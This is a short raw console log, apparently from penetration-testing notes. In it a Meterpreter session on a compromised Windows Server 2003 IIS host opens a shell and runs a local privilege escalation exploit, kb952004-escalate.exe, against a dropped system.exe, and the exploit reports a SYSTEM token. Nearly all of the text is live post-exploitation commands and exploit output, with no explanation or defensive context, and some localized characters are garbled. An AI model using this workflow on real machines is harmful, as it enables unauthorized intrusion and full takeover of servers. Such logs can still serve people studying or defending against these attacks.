 meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 28076 created.
Channel 6 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>cd c:\tmp
cd c:\tmp
C:\tmp>dir
dir
C
4064-859B
C:\tmp ��Ŀ¼
2019-09-22  14:58    <DIR>          .
2019-09-22  14:58    <DIR>          ..
2019-09-22  14:58           247,256 kb952004-escalate.exe
2019-09-22  14:58            73,802 system.exe
2 321,058
2 ��Ŀ¼ 39,792,685,056
C:\tmp>.\kb952004-escalate.exe .\system.exe
.\kb952004-escalate.exe .\system.exe
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2000
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:.\system.exe
C:\tmp>
merlin